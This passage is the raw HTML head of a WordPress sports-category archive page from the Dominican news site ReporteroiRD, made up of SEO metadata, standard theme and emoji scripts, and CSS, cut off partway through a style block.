

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://reporteroird.com/category/deportes/
body_size: 19234
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Deportes Archives - ReporteroiRD</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://reporteroird.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://reporteroird.com/category/deportes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Deportes Archives - ReporteroiRD" />
	<meta property="og:url" content="http://reporteroird.com/category/deportes/" />
	<meta property="og:site_name" content="ReporteroiRD" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@repird" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://reporteroird.com/category/deportes/","url":"http://reporteroird.com/category/deportes/","name":"Deportes Archives - ReporteroiRD","isPartOf":{"@id":"http://reporteroird.com/#website"},"breadcrumb":{"@id":"http://reporteroird.com/category/deportes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"http://reporteroird.com/category/deportes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://reporteroird.com/"},{"@type":"ListItem","position":2,"name":"Deportes"}]},{"@type":"WebSite","@id":"http://reporteroird.com/#website","url":"http://reporteroird.com/","name":"ReporteroiRD","description":"Su fuente de informacion sobre Republica Dominicana","publisher":{"@id":"http://reporteroird.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://reporteroird.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://reporteroird.com/#organization","name":"ReporteroiRD","url":"http://reporteroird.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://reporteroird.com/#/schema/logo/image/","url":"http://reporteroird.com/wp-content/uploads/2019/08/reporterird.jpg","contentUrl":"http://reporteroird.com/wp-content/uploads/2019/08/reporterird.jpg","width":795,"height":158,"caption":"ReporteroiRD"},"image":{"@id":"http://reporteroird.com/#/schema/logo/image/"},"sameAs":["https://x.com/repird","https://www.youtube.com/channel/UCt9XNl3Wtww4nkBGY1Hg9mA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ReporteroiRD &raquo; Feed" href="http://reporteroird.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ReporteroiRD &raquo; Comments Feed" href="http://reporteroird.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ReporteroiRD &raquo; Deportes Category Feed" href="http://reporteroird.com/category/deportes/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/reporteroird.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://reporteroird.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://reporteroird.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://reporteroird.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://reporteroird.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://reporteroird.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='http://reporteroird.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="http://reporteroird.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://reporteroird.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://reporteroird.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="http://reporteroird.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://reporteroird.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://reporteroird.com/wp-json/wp/v2/categories/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://reporteroird.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1d19b57cc7","wpRestUrl":"http:\/\/reporteroird.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/reporteroird.com\/wp-admin\/","wpRestNonce":"1d19b57cc7","wpRestUrl":"http:\/\/reporteroird.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/reporteroird.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="http:\/\/reporteroird.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0096ed";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f054575e40";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
